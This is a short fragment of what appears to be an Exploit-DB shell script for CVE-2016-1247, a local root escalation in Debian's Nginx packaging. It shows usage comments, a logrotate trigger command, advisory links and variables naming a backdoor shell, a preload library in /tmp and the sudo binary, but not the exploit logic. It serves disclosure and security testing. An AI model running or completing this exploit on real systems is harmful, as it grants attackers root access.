 exploit-db.com/exploits/40768
14
# Exploit usage:
# ./nginxed-root.sh path_to_nginx_error.log
#
# To trigger logrotation for testing the exploit, you can run the following command:
#
# /usr/sbin/logrotate -vf /etc/logrotate.d/nginx
#
# See the full advisory for details at:
# https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
# Video PoC:
# https://legalhackers.com/videos/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html
#
#
# Disclaimer:
# For testing purposes only. Do no harm.
#
BACKDOORSH="/bin/bash"
BACKDOORPATH="/tmp/nginxrootsh"
PRIVESCLIB="/tmp/privesclib.so"
PRIVESCSRC="/tmp/privesclib.c"
SUIDBIN="/usr/bin/sudo"